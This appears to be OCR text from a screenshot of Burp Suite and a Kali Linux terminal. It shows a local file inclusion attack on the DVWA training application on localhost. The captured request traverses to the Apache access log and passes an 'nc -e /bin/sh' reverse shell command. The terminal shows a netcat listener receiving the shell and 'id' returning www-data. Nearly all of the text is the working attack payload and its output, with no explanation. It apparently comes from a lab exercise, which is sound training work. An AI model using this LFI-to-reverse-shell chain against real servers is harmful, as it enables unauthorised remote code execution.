 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/fi/?page=../../../../../../var/log/apache2/access.log&cmd=nc+-
e+/bin/sh+127.0.0.1+8000 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; PHPSESSID=9k4as9p9898q20hb4bl4827alh
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 39194
GET / HTTP/1.0
Host: 127.0.0.1:8000
Connection: close
^C
root@kali:~# nc -nlvp 8080
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
^C
root@kali:~# nc -nlvp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 42186
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)